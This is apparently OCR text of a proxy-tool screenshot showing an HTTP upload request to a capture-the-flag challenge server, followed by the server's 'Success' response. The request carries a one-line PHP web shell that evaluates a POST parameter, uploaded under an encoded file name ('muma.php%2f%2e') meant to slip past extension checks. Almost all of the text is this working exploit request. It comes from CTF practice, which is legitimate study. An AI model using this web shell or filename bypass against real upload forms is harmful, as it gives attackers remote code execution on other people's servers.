 美化 Raw Hex \n
POST / HTTP/1.1
Host: node5.anna.nssctf.cn:28713
Content-Length: 343
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7qHtudwCQTeiL6QO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 Edg/122.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary7qHtudwCQTeiL6QO
Content-Disposition: form-data; name="file"; filename="
muma.php%2f%2e"
Content-Type: application/octet-stream
<?php @eval($_POST[lisien11]);phpinfo();?>
------WebKitFormBoundary7qHtudwCQTeiL6QO
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundary7qHtudwCQTeiL6QO--
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Sat, 09 Mar 2024 07:33:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.34
7 Content-Length: 10
8
9 Success!!!